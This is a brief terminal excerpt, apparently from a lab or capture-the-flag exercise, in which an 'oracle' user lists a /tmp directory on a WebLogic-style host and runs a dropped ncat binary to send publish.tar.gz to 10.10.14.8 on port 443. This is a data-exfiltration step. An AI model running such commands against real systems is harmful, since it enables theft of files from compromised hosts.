 [oracle@f069a3062b77 tmp]$ ls
hsperfdata_oracle  javamelody  ncat  publish  publish.tar.gz  upload_57aff2db_9a89_4b43_9466_05ff7f171cbb_00000005.tmp  wlstOfflineLogs_oracle  wlstTemporacle
[oracle@f069a3062b77 tmp]$ ./ncat 10.10.14.8 443 < publish.tar.gz